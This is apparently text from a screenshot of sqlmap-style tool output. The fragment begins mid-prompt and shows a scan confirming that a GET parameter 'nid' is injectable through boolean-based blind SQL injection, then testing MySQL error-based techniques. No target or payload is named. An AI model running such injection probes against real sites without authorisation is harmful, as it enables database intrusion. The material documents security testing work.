 es? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) an
d risk (1) values? [Y/n] y
[23:07:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:07:53] [WARNING] reflective value(s) found and filtering out
[23:07:53] [INFO] GET parameter 'nid' appears to be 'AND boolean-based blind - WHERE or HAVING clause
' injectable (with --string="Status message")
[23:07:53] [INFO] testing 'Generic inline queries'
[23:07:53] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(BIGINT UNSIGNED)'
[23:07:53] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'